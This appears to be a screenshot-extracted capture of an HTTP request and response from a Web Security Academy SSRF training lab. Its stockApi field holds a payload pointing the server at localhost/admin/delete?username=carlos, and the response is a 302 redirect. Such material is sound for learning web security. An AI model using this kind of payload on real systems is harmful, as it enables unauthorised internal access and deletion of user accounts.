 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a05006d0321fc8e82e9881400de00ce.web-security-academy.net
3 Cookie: session=TcXjmvmjZi9VzhMqwOmFncg1Sv72DJCu
4 Content-Length: 60
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05006d0321fc8e82e9881400de00ce.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a05006d0321fc8e82e9881400de00ce.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3A%2F%2Flocalhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=EaSiMEOtax0MKVoCP2G9lKxZcWMQGOX6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7